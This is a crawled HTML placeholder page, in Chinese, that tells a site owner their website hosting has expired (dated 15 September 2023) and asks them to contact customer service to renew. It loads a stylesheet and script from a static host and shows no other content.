

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.sxxfss.com/city_huhehaote/
body_size: 605
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <title>提示：您的网站已到期请您及时续费！</title>
  <meta name="viewport" content="width = device-width, initial-scale = 1">
  <link rel="stylesheet" type="text/css" media="screen" href="http://img.s1.dlwjdh.com/static/css/css.css">
</head>
<body>
  <div class="daoQiImg">
    <b></b>
    <p>提示：您的网站已到期请您及时续费！</p>
    <div class="expire-n">
      1. 网站有效期截止至<br>
      2. 为了网站能够正常运行请您及时续费，请联系您的专职客服进行处理；<br>
      3. 本页面为默认提示页面，如有疑惑，请联系您的专职客服！<br>
      感谢您的理解与合作！<span>2023年9月15日</span>
    </div>
  </div>
  <div class="waves"></div>
  <script src="http://img.s1.dlwjdh.com/static/js/index.js"></script>
</body>
</html>
